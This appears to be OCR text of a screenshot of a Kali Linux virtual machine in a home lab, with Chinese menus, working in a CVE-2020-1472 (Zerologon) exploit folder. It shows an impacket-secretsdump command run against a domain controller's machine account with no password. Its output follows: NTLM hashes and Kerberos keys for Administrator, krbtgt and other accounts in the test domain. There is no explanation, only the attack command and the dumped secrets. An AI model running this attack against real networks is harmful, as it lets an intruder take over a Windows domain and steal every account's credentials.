 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 15:55
root@kali: ~/tools/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472
文件 动作 编辑 查看 帮助
└─# impacket-secretsdump wasj.test/dc\$@192.168.70.33 -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:844854d0e8a1a657b2ed5c806f938c01:::
wasj.test\win7:1104:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
wasj.test\win2008:1105:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7-X64$:1106:aad3b435b51404eeaad3b435b51404ee:2d294c8fbbce9ef81928fbb7a5051b64:::
WIN2008-X64$:1107:aad3b435b51404eeaad3b435b51404ee:86c14bcd3700b2122900783e6a6f1c0f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:2082907ae51f7de9942def082d2d93c1904a484c7771329c682b6d1fed47b1ef
Administrator:aes128-cts-hmac-sha1-96:15a1c60d721b8373ff8f0a5d0362649a
Administrator:des-cbc-md5:5b2098c28986fed6
krbtgt:aes256-cts-hmac-sha1-96:5d48b584d1f1ae2324afc0ecd3ca45ccb5a25cdb405e721557d091076c069b94
krbtgt:aes128-cts-hmac-sha1-96:14fcd3fb60f69e6737c73c990d15324f
krbtgt:des-cbc-md5:4085fb166838cdd3
wasj.test\win7:aes256-cts-hmac-sha1-96:ed26ff95cabf071895066324891f13d8378d882be947130ed5e5b70a38f94e16
wasj.test\win7:aes128-cts-hmac-sha1-96:049277bd8f704cc126668c8e153e9538
wasj.test\win7:des-cbc-md5:525bad3be01f57d0
wasj.test\win2008:aes256-cts-hmac-sha1-96:8931e288e6d57597140a54906c455127234da3e6e68c30102d19fca2757ed482
wasj.test\win2008:aes128-cts-hmac-sha1-96:0b501deb00ef19ef6409840ea7c8024a
wasj.test\win2008:des-cbc-md5:f4151f8a86ef8c97
DC$:aes256-cts-hmac-sha1-96:05233735cc4de09ab8fe200e052cc0b2e7b3031282431628107c158dc7047790
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。